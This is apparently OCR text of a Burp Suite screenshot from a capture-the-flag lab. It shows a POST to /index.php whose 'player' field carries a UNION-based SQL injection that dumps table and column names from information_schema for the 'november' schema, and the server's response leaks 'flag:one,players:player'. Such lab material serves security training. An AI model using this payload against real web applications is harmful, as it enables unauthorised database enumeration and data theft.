 1 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 128
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select
group_concat(table_name,":",column_name) from
information_schema.columns where table_schema="november"-- -
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 19:53:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, flag:one,players:player you are not eligible due to
already qualifying.